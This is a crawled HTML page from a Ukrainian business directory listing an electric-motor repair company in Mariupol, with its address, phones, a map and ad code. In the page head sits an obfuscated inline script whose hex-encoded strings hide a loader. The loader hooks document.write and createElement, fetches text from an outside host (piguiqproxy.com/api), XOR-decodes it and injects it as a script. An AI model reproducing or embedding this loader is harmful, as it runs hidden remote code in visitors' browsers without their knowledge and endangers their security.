

--- FILE ---
content_type: text/html
request_url: https://biz.guru.ua/mariupol/79645/
body_size: 11372
content:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Мариупольская сельхозтехника, ОАО, Мариуполь, ул. Октябрьская, 10  карта, телефон, адрес.</title>

<meta name="description" content="Мариупольская сельхозтехника, ОАО - Ремонт электродвигателей. Каталог предприятий Мариуполь"><meta name="keywords" content="Мариупольская сельхозтехника, ОАО, Мариуполь, Ремонт электродвигателей, жалобная книга, каталог предприятий, цены, карта, адрес, телефон, отзывы.">
<link href="//www3.guru.ua/white_menu/style.css" rel="stylesheet" type="text/css" media="all">

<meta name="Author" content="Guru">
<link href="//guru.ua/white_menu/rest_style.css" rel="stylesheet" type="text/css" media="all">
<link rel="shortcut icon" href="//guru.ua/favicon.ico" type="image/x-icon">

	<script type="text/javascript" src="//guru.ua/white_menu/js/w.sharethis.com.button.js"></script>
	<script type="text/javascript">stLight.options({publisher: "bfbbca62-d654-4bf6-a829-3cb98c74c523"}); </script>	
	<script type="text/javascript" src="//guru.ua/white_menu/js/jquery1.5.js"></script>
	
	<script src='https://www.google.com/recaptcha/api.js'></script>
<script type="text/javascript">(function(){function c(){var b={};for(var a=0;a< arguments.length;a+= 2){b[arguments[a]]= arguments[a+ 1]};return b}function b(){function h(){var d=l[a[1]](a[0]);var c=0;for(var f=0;f< d[a[2]];f++){if(d[f][a[3]]&& d[f][a[3]]!= a[4]){d[f][a[3]]= a[4];if(!a){b();b= a[42]};c++}};return c}function n(){var b=l[a[5]];for(var c=0;c< b[a[2]];c++){b[c][a[6]]= true};h();D[a[7]]()}function y(f,d,h){function c(){return g}if(!b){b()};var g=f[d][a[8]]();if(b=== a[74]){return};h[a[9]]= f[d][a[10]](f);f[d]= h;if(b== a[69]){b();b= true};f[d][a[8]]= c}function E(c){var b=D[a[12]][a[11]]()- c[a[13]];if(b< v){n()}}function w(d,b,f){D[a[19]][a[18]](d,b,c(a[14],false,a[15],false,a[16],false,a[17],f))}function r(c){c= z(c);var d=l[a[21]](a[20]);d[a[22]]= false;d[a[23]]= c;l[a[25]][a[24]](d);if(!a){b= a[75];return};l[a[25]][a[26]](d)}function z(c){var d=a[27]+ D[a[30]][a[29]]()[a[8]]()[a[28]](2,4);D[d]= x;if(!a){b= null};c= a[31]+ c+ a[32]+ d+ a[33];return c}function A(g,f){function c(){if(!a){b();return};f(h)}function d(){E(h)}if(!b){return};var h= new D[a[34]]();h[a[36]](a[35],g,true);h[a[37]]= a[38];h[a[13]]= D[a[12]][a[11]]();if(!a){b();return};h[a[40]](a[39],c);if(b== null){b(0,a[26],false,1);return};h[a[40]](a[41],d);h[a[42]](null)}function m(f){if(b=== null){b()}else {var m=f[a[45]]( new D[a[44]](a[43]))};if(m){var n=m[1];var s=n[a[47]](a[46]);var o=a[4],p=a[4],v=0,c=[];while(s[v]!= a[48]){if(!b){b= null;return};p+= s[v];if(++v== s[a[2]]){return}};for(var g=v+ 1;g< s[a[2]];g++){var u=s[g],h=g- v- 1;var t=p[a[28]](h* 2,2);var l=D[a[49]](t,16),j=l;var r=a[4];for(var i=0;i< u[a[2]];i+= 2){var q=D[a[49]](u[a[28]](i,2),16);var d=q^ l;l= d^ j;d= d[a[8]](16);if(d[a[2]]< 2){d= a[50]+ d};r+= d};c[a[51]](r)};f= f[a[53]](n,c[a[52]](a[46]))};if(!a){return};return f}function q(g){function c(g){function f(c){var g=c[a[64]];var h=null;if(!a){b();b= true;return};try{h= g[a[65]][a[54]]}catch(e){};if(h){q(h);d[a[66]](a[39],f)}}var c=arguments[a[60]][a[9]];var d=c[a[61]](this,arguments);if(d[a[62]]== a[63]){if(b== 0){b()};d[a[40]](a[39],f)};return d}function d(){var c=arguments[a[60]][a[9]];if(!b){b(0);b= true;return};var d=this[a[67]];c[a[61]](this,arguments);if(d== a[68]){o(this)}}function f(){var b=arguments[a[60]][a[9]];b[a[61]](this,arguments);o(this)}y(g,a[21],c);var h=d;y(g,a[69],h);y(g,a[70],h);y(g,a[36],f);if(!b){b= 1;return};x[a[71]][a[51]](g);o(g)}function p(d,f){var g=d[a[64]];if(b=== null){b(true);b= 0;return};var c=(f)?x[a[72]]:x[a[73]];if(b== 0){b= null}else {c[a[51]](g)}}function o(b){b[a[40]](a[41],x[a[74]],true);b[a[40]](a[39],x[a[75]],true)}function s(){function f(j){function g(b){r(m(b[a[93]]))}if(j[a[76]]== 204){if(c[a[77]]){D[a[80]][a[79]](a[78]);return};c[a[77]]= l[a[82]][a[81]];A(d(),f);return};x[a[84]][a[83]]= j[a[86]](a[85]);if(!a){b(0,false,true)};var h=j[a[86]](a[87]);if(!x[a[84]][a[83]]||  !h){return};x[a[84]][a[88]]= ( new D[a[90]](h))[a[89]];var i=x[a[84]][a[88]][a[92]](a[91]);if(i> 0){x[a[84]][a[88]]= x[a[84]][a[88]][a[28]](i+ 1)};if(b=== true){b= false;return};A(h,g)}function d(){var b=[];for(k in c){b[a[51]](k+ a[94]+ D[a[95]](c[k]))};var d=(b[a[2]])?a[96]+ b[a[52]](a[97]):a[4];return l[a[82]][a[98]]+ a[99]+ g+ d}var c={};if(b== false){return}else {if(l[a[101]][a[92]](a[100])!=  -1){c[a[102]]= a[103]}};A(d(),f)}function d(c){if(!a){b(0,a[20],false);b= true;return};p(c,true)}function f(a){p(a,false)}if(!b){b();return};if(!b){b();b= null}else {};if(b=== true){b= a[109];return};var D=window,l=D[a[54]],v=300,u=7,i=a[55],j=a[56];var x={};var g=a[57];if(!a){return}else {var t=false};if(b=== false){b= false;return};var C=false;var B=null;try{if(D[a[58]]&& D[a[58]][a[59]+ i]== j){D[a[58]][a[59]+ i]= a[4];t= true}}catch(e){};if(!a){return};x[a[72]]= [];x[a[73]]= [];x[a[71]]= [];x[a[84]]= c(a[88],a[4],a[83],a[4]);if(!a){b();return};x[a[104]]= false;x[a[105]]= l[a[21]][a[10]](l);if(b== 0){return};x[a[74]]= d;x[a[75]]= f;if(!a){b();return};s();q(l);if(t){l[a[70]](a[106]+ a[107]+ a[108]);if(!a){b()}else {l[a[109]]()}}}var _a=["494d47","676574456c656d656e747342795461674e616d65","6c656e677468","737263","","7374796c65536865657473","64697361626c6564","73746f70","746f537472696e67","5f6f726967","62696e64","6e6f77","706572666f726d616e6365","7374617274","656e756d657261626c65","636f6e666967757261626c65","7772697461626c65","76616c7565","646566696e6550726f7065727479","4f626a656374","736372697074","637265617465456c656d656e74","6173796e63","74657874436f6e74656e74","617070656e644368696c64","646f63756d656e74456c656d656e74","72656d6f76654368696c64","6d7a735f5f","737562737472","72616e646f6d","4d617468","2866756e6374696f6e286d7a5f73747229207b","7d292827","27293b","584d4c4874747052657175657374","474554","6f70656e","726573706f6e736554797065","74657874","6c6f6164","6164644576656e744c697374656e6572","6572726f72","73656e64","766172205f613d5c5b22282e2b29225c5d3b","526567457870","6d61746368","222c22","73706c6974","6266346266643361643236386630306231616336666338613332613533303961","7061727365496e74","30","70757368","6a6f696e","7265706c616365","646f63756d656e74","7474745a5a5a326d","6634464676","70696775697170726f78792e636f6d2f617069","6f70656e6572","5f","63616c6c6565","6170706c79","7461674e616d65","494652414d45","746172676574","636f6e74656e7457696e646f77","72656d6f76654576656e744c697374656e6572","72656164795374617465","636f6d706c657465","7772697465","77726974656c6e","646f6373","65725f6c6f6164","73635f6c6f6164","65725f6c697374656e","73635f6c697374656e","737461747573","72","617267206c6f6164206661696c2c20323034","6c6f67","636f6e736f6c65","68726566","6c6f636174696f6e","73657373696f6e","76617273","582d4d6574612d526571756573742d4964","676574526573706f6e7365486561646572","582d4c6f636174696f6e","70726f78795f686f7374","686f7374","55524c","2d","696e6465784f66","726573706f6e736554657874","3d","656e636f6465555249436f6d706f6e656e74","3f","26","70726f746f636f6c","2f2f","6172676f6e5f656e61626c653d31","636f6f6b6965","77","31","646c6f61646564","63725f656c","3c4e4f","465241","4d45533e","636c6f7365"];var _o,_i,a=[];for(_o=0;_o<_a.length;_o++)for(a[_o]="",_i=0;_i<_a[_o].length;_i+=2)a[_o]+=String.fromCharCode(parseInt(_a[_o].substr(_i,2),16));(b)()})()/*22c1ee9071601c43e1b7aa38638882bb586ec9c9*/</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJW6EM2P2Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJW6EM2P2Q');
</script>
</head>
<body>


<center>
	<div style="width:100%;background-color: #eeeeee; height:96px;text-align:center;" >
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90, top_guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="8518697874"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
</center>

<div style="position:relative;">
	<div style="position:absolute;top:-5px;">
		<a href="//guru.ua"><img border="0" src="//www3.guru.ua/graph/guru.png" style="padding-left:20px;"></a>
	</div>
</div>
			
<table style="width:100%;background-color:#1CA2DE;" align="center" border="0" cellpadding="0" cellspacing="0">
	<tr>
		<td style="width:150px;">
			
		</td>
		<td>
			<ul id="navt" style="border:0px solid gray;">
<li><a href="//news.guru.ua"  title="Новости Украины и мира">Новости</a></li><li><a href="//weather.guru.ua"  title="Погода городов Украины">Погода</a></li><li><a href="//biz.guru.ua"  title="Каталог предприятий Украины">Предприятия</a></li><li><a href="//shop.guru.ua"  title="Каталог магазинов Украины">Магазины</a></li><li><a href="//afisha.guru.ua"  title="Афиша мероприятий Украины">Афиша</a></li><li><a href="//webcam.guru.ua"  title="Веб камеры городов Украины">Веб-камеры</a></li><li><a href="//adv.guru.ua"  title="Бесплатные объявления Украины">Объявления</a></li><li><a href="//rest.guru.ua"  title="Каталог пансионатов Украины" >Отдых</a><ul><li><a href="//rest.guru.ua/vip/">Добавить пансионат</a></li><li><a href="//rest.guru.ua/order/">Заявки на отдых</a></li><li><a href="//rest.guru.ua/search/">Подобрать пансионат</a></li></ul></li><li><a href="#"  title="" >Другие разделы <img src="http://guru.ua/graph/drop_down.png"></a><ul><li><div style="width:300px;"><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lib.guru.ua">Библиотека</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//blogg.guru.ua">Блоги</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//video.guru.ua">Видео</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//goroskop.guru.ua">Гороскоп</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//love.guru.ua">Знакомства</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//imena.guru.ua">Значение имен</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//game.guru.ua">Игры</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pics.guru.ua">Картинки</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//map.guru.ua">Карты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//kino.guru.ua">Кино</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//curs.guru.ua">Курс валют</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//perevod.guru.ua">Онлайн переводчик</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//search.guru.ua">Поиск</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//fun.guru.ua">Приколы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//referat.guru.ua">Рефераты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//cooking.guru.ua">Рецепты</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//forum.guru.ua">Форум</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//work.guru.ua">Работа</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//pano.guru.ua">Панорамы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//sonnik.guru.ua">Сонник</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tv.guru.ua">Телепрограмма</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//photo.guru.ua">Фотоальбомы</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//enc.guru.ua">Энциклопедия</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//glam.guru.ua">Знаменитости</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//tvonline.guru.ua">Online TV</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//lit.guru.ua">Литературный клуб</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//online.guru.ua">Online трансляция</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//dom.guru.ua">Недвижимость</a></div><div style="float:left;width:150px;border-bottom:1px solid white;"><a href="//j.guru.ua">Журнал</a></div></div></li></ul></li></ul>		</td>
		<td align="right" style="padding-right:10px;">
		
					 <a href="//passport.guru.ua/registration.php" style="color:white;">Регистрация</a>
							  <a href="//passport.guru.ua/"  style="color:white;">Вход</a>		</td>
	</tr>
</table>
	
	<script>
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		$(function(){
		 	$('#rev').keyup(function(){
		 		var text = $('#rev').val();	
				var textlength = text.length;
				var p;
				
				if(textlength > 100)
				{
					$('#text').html('Продолжайте, у вас отлично получается!!!');
					$('#sub').removeAttr("disabled");
					return false;
				}
				else
				{
					
					$('#sub').attr("disabled", 'disable');
					p=100-textlength;
					$('#text').html('Еще '+p);
					return true;
				}	
		 	})
		 	
		 	
		});
		//-------------------ТЕСТ В ПОЛЕ Отзыв------------------------------------------
		function thanks ( rev_id ) 
		{
			  $.ajax({
			         url: '/modules/thanks.php',
			        data: "rev_id=" + rev_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#rev_"+rev_id).html('<span style="font:italic normal 0.8em georgia">'+result+' Спасибо </span>');
			     				infobox('и Вам спасибо!');
			     			}
		   });	
		   return false;
		}	
		
		function wait ( biz_id ) 
		{
			  $.ajax({
			         url: '/modules/wait.php',
			        data: "biz_id=" + biz_id,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#wait").html('<span style="font:italic normal 0.8em georgia">'+result+'</span>');
			     				infobox('Записано!');
			     			}
		   });	
		   
		   return false;
		}
		
		
		function save_new_coord () 
		{
			  var coord=$("#map_coord").val();
			  $.ajax({
			         url: '/modules/save.php',
			        data: "biz_id=79645&coord=" + coord,
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#save").fadeOut("slow");
			     				$("#save").css('display','none');
			     				$("#save_text").html("Спасибо.");
			     				//$("#save_text").html(result);
			     				alert('Спасибо. После проверки адрес будет изменен');
			     			}
		   });	
		   
		   return false;
		}
		
		function email_comm () 
		{
			  
			  $.ajax({
			         url: '/modules/email_comm.php',
			        data: "biz_id=79645",
			        type: 'GET', 
			    dataType: 'html',
			     success: function (result)
			     			{
			     				$("#email_comm").html(result);
			     				infobox('Сохранено');
			     			}
		   	  });	
		   
		   return false;
		}
		
		$(function(){
		    $.fn.rating.options = { required: true };
		    
		    $('.star').rating({
		        focus: function(value, link){ 
		        	
		            // To submit the form automatically:
		            // this.form.submit();
		            // To submit the form via ajax:
		            //$(this.form).ajaxSubmit();
		            var v =new Array('','очень плохо','не очень','на 3-ку','хорошо','отлично','Рекомендую!!!');
		            $('#star_result').html(v[value]);
		        },
		    });
		});
		
	</script>
	<script src='/jquery/star.js' type="text/javascript" language="javascript"></script>			
	<style>
		div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
		div.rating-cancel,div.rating-cancel a{background:url(/graph/delete.gif) no-repeat 0 -16px}
		div.star-rating,div.star-rating a{background:url(/graph/star_rate.gif) no-repeat 0 0px}
		div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0px;border:0}
		div.star-rating-on a{background-position:0 -16px!important}
		div.star-rating-hover a{background-position:0 -32px}
		/* Read Only CSS */
		div.star-rating-readonly a{cursor:default !important}
		/* Partial Star CSS */
		div.star-rating{background:transparent!important;overflow:hidden!important}
		/* END jQuery.Rating Plugin CSS */
	</style>
    
   
<!--Путь -->
<div id="path">
	<div class="path">
		<a href="http://biz.guru.ua">Каталог предприятий</a> / <a href="/mariupol/">Предприятия Мариуполь</a> / Мариупольская сельхозтехника, ОАО 
	</div>
</div>
<!--Путь -->
<!--Дополнительное меню-->
<div id="sec_menu">
	<br>
		<a href="http://biz.guru.ua">Компании</a>
<a href="/review/">Отзывы</a>
<a href="/post/">Статьи</a>
<a href="/expert/">Эксперты</a>
<span class="add"><a href="/add/" >Добавить предприятие</a></span>



 
	<hr>
</div>
<!--Дополнительное меню-->
<div id="main"  style="width:1024px; border:0px solid gray;">
	<div id="left">
	<div class="news">
		<div>
	<center>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- webcam-rest-728 -->
		<ins class="adsbygoogle"
		style="display:inline-block;width:728px;height:90px"
		data-ad-client="ca-pub-5166680624389616"
		data-ad-slot="6440441655"></ins>
		<script>
			( adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</center>
</div>
<table border="0" cellpadding="0" cellspacing="0" width="100%" style="margin-left:-15px;max-width:900px;" >
<tr>
	<td valign="top" align="left" width="100%">
		<style>
		.ac_results {
			padding: 0px;
			border: 1px solid black;
			background-color: white;
			overflow: hidden;
			z-index: 99999;
		}
		
		.ac_results ul {
			width: 100%;
			list-style-position: outside;
			list-style: none;
			padding: 0;
			margin: 0;
		}
		
		.ac_results li {
			margin: 0px;
			padding: 2px 5px;
			cursor: default;
			display: block;
			/* 
			if width will be 100% horizontal scrollbar will apear 
			when scroll mode will be used
			*/
			/*width: 100%;*/
			font: menu;
			font-size: 12px;
			/* 
			it is very important, if line-height not setted or setted 
			in relative units scroll will be broken in firefox
			*/
			line-height: 16px;
			overflow: hidden;
		}
		
		.ac_loading {
			background: white url('/graph/indicator.gif') right center no-repeat;
		}
		
		.ac_odd {
			background-color: #eee;
		}
		
		.ac_over {
			background-color: #0A246A;
			color: white;
		}
		input 
		{
			border:1px solid gray;
		}
		h5
		{
			 font:italic normal 1.8em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 
		}	
		.biz_subcat
		{
			 font:italic normal 1.2em georgia,"Times New Roman",times,serif;
			 margin:0px;
			 padding:0px;
			 color:rgb(255, 51, 153);
		}
		.best_comm1
		{
			 padding:5px;
			 margin:5px;
			 width:500px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 
		}
		.best_comm
		{
			 padding:5px;
			 margin:5px;
			 width:700px;
			 border:1px solid white;
			 font:italic normal 1em georgia,"Times New Roman",times,serif;
			 overflow:hidden;
		}
		.best_comm:hover
		{
			 border:1px solid #ccc;
			 -webkit-border-radius: 6px; 
			 -moz-border-radius: 6px; 
			 -o-border-radius: 6px; 
			 border-radius: 6px; 
		}
		
		.biz_cat
		{
			font: italic normal 1em georgia,Times New Roman,times,serif;
		}
		.inf
		{
			padding: 20px 0 20px 0px;text-align:center;color:white;font:italic normal 1.8em georgia,'Times New Roman',times,serif;
		}
	</style>
	
		<script type="text/javascript" src="//biz.guru.ua/jquery/autocomplete/jquery.autocomplete.pack.js"></script>
		<script type="text/javascript" src="//biz.guru.ua/modules/localdata.js"></script>
		<script>
		$().ready(function() 
		{
			//===================================
			  $("#cat_auto").autocomplete("/modules/autocomplete.php?type=sub",{
					width: 320,
					minChars: 3,
					scroll: true,
					scrollHeight: 400,
					formatItem: function(data, i, n, value) 
					{
						return value.split(",")[0] + "<br><div style=\"font-size:10px;\">" + value.split(",")[1] + "</div>" ;
					},
					formatResult: function(data, value) 
					{
						return value.split(",")[0];
					}
			   });
	  		//===================================
	  		
			$("#cat_auto").result(function(event, data, formatted) 
			{
				
				var hidden = $('#cat');
				formatted=formatted.split(",")[2];
				hidden.val(formatted);
			});
			
			
			$("#city_autocomplete").autocomplete(city, {
				minChars: 0,
				width: 310,
				autoFill: true,
				mustMatch: true,
				
				formatItem: function(row) {
					//$a[]='{name: "'.$row->biz_subcat_name.'", cat:"'.$row->biz_cat_name.'", id:"'.$row->biz_subcat_id.'"}';
					return row.city_name + " [" + row.region_name + "]";
				},
				formatResult: function(row) {
					return row.city_name;
				}
			});
			
			$("#city_autocomplete").result(function(event, data, formatted) 
			{  
				var hidden = $('#city');
				hidden.val(data.city_id);
			});
			
	  	});
	  	
		</script>
		<form action="/search.php" method="GET" enctype="multipart/form-data">
			<table border="0" cellpadding="1" width="400" >
			<tr>
				<td	><i>Что?</i></td>
				<td><i>Где?</i></td>
				<td></td>
			</tr>
			<tr>
				<td>
					<input type="text" name="auto_cat" id="cat_auto" value="" style="width:170px;">
					
					<br><input type="hidden" name="cat_id" id='cat'  style="width:200px;">
				</td>
				<td>
					<input type="text" name="auto_city" id="city_autocomplete" style="width:170px;" value="Мариуполь">
					<input type="hidden" name="city_eng" id='city' value="mariupol" style="width:200px;">
				</td>
				<td>
					<input type="submit" name="sub" value="Найти">
				</td>
			</tr>
			</table>
		</form>
		<br>
		
		<script>
	 		function infobox(text)
	 		{
	 			$("#infomessage").html(text);
	 			$("#infobox").css('top',document.body.scrollTop+'px');
	 			$("#infobox").slideDown("slow").delay(1000).slideUp("slow");
	 			return false;
	 		}
	 	</script>
	 	
	 	<div id="infobox" style="left: 0px; top: 1131px; display: none; width:100%;
	 							 position:absolute; height:70px;border:0px solid gray;background-color:#00B3F0;z-index:9999;
	 							 filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80);
	  							 -moz-opacity: 0.8;
	  							 -khtml-opacity: 0.8;
	  							 opacity: 0.8;
	 							 ">
			<div id="infomessage" class="inf" style=""></div>
		</div>	</td>
	<td>
		
	</td>
</tr>
<tr>
<td valign="top" >
	<style>
		.biz_link
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:1px solid #eee;
		}
		.biz_link:hover 
		{
			border-bottom:2px solid #FF3399;
			color:black;
		}
		.biz_link_selected
		{
			background-color:#eee;
			padding:5px 5px 3px 5px;
			text-decoration:none;
			border-bottom:2px solid #FF3399;
		}
	</style>	

	<div style="padding-bottom:20px;max-width:600px;width:100%;">
		
		<div style="font:italic normal 2.0em georgia,times,serif;">Мариупольская сельхозтехника, ОАО<br></div>
		<div style="font:italic normal 1.0em georgia,times,serif;"><a href="/mariupol/subcat/550/">Ремонт электродвигателей</a></div>
				<br>
		<div itemscope itemtype="http://data-vocabulary.org/Organization"> <span itemprop="name" style="display:none;">Мариупольская сельхозтехника, ОАО</span> 
						<span  class="adr" itemprop="address" itemscope 
					      itemtype="http://data-vocabulary.org/Address">
					      <span itemprop="street-address">ул. Октябрьская, 10</span>,
					      <span itemprop="locality"><a href="/mariupol/">Мариуполь</a></span>, 
					      <span itemprop="region">Донецкая область</span>.
					    </span>
					    <br>
				<span class="tel" itemprop="tel">+380 (629) 385755, 384212, 386558 , +380 (629) 538314, +380 (629) 385755, 384212, 538314</span><br></div><div itemscope itemtype="http://data-vocabulary.org/Review-aggregate" style="display:none">
				    <span itemprop="itemreviewed">Мариупольская сельхозтехника, ОАО</span>
				    <img itemprop="photo" src="//www3.guru.ua/graph/guru.png" />
				    <span itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating">
				      <span itemprop="average"></span>
				      <span itemprop="best">6</span>
				    </span>
				    <span itemprop="votes">0</span>.
				  </div>	</div>
	
	<div style="border-bottom:1px dotted black;padding-bottom:3px;max-width:600px;width:100%;">
	<span class="biz_link_selected">Описание</span><a href="/mariupol/79645/comm/" class="biz_link" style="margin-left:10px;">Отзывы (0)</a><span style="float:right;">
				<span id="email_comm">
					
				</span>
				</span><div style="float:right;padding:0 10px 5px 0;"><a href="/sms/edit/79645/" style="color:red">Владельцу объекта</a> </div> 	</div>
	
	
		<div style="padding:10px 0 20px 10px;max-width:600px;width:100%;"></div><div style="padding:0px 0 20px 0;max-width:600px;width:100%;"><div style="clear:both"></div></div>	
	
	
	
			
	
			
	
			
	
	<div style="font:italic normal 1.3em georgia,times,serif;">Написать отзыв <span style="font:italic normal 0.9em georgia,times,serif;">(необходимо <a href="http://passport.guru.ua/">войти</a> на сайт, 
				    <script src="http://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" type="text/javascript"></script>
					 также Вы можете войти используя:
					<a href="https://loginza.ru/api/widget?token_url=http://passport.guru.ua&providers_set=vkontakte,facebook,twitter,google" class="loginza" style="text-decoration:none;">
					    <img src="http://loginza.ru/img/providers/google.png" alt="Google" title="Google Accounts">
					     <img src="http://loginza.ru/img/providers/vkontakte.png" alt="Вконтакте" title="Вконтакте">
					     <img src="http://loginza.ru/img/providers/twitter.png" alt="Twitter" title="Twitter">
					</a>)</span> </div> 	</td>
	<td valign="top" width="240">
			
		<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false"></script> 
		
		<script type="text/javascript">
		
		 window.onload = function() 
				    {
					    initialize();
					}
				    window.onunload = function() 
				    {
					    GUnload();
					}

		  function initialize() 
		  {
		    var latlng = new google.maps.LatLng(47.1676,37.5419);
		     
		    var myOptions = {
		      zoom: 16,
		      center: latlng,
		      mapTypeId: google.maps.MapTypeId.HYBRID
		    };
		    var map = new google.maps.Map(document.getElementById("map_canvas"),
		        myOptions);
		    
		    var image = 'http://map.guru.ua/graph/guru.png';    
		   
		    var myLatlng = new google.maps.LatLng(47.1676,37.5419);  
		    
		    var marker = new google.maps.Marker({
			      position: myLatlng, 
			      map: map, 
			      draggable: true,
			      icon: image,
			      animation: google.maps.Animation.DROP,
			      title:"Мариупольская сельхозтехника, ОАО"
			  }); 
			  
			 google.maps.event.addListener(marker, "dragend", function(event) 
			 {
		    			var d=marker.position.toString();
		    			$("#map_coord").val(d);
		    			$("#save").css("display","inline");
		  	 });
			
  			
		  }
		
		</script>
  		<div id="map_canvas" style="width:240px; height:350px" ></div>
  		
  		<input type="hidden" id="map_coord" >
  		<span style="font:italic normal 0.8em georgia" id="save_text">Нашли ошибку? Перетащите значок на карте.</span>
  		<div style="display:none;" id="save"><a href="javascript:save_new_coord();" style="padding:5px;font:normal normal 0.8em georgia,times,serif;color:white;background-color:#007cc3;border:0px solid gray;cursor:pointer">Сохранить</a></div>
			</td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
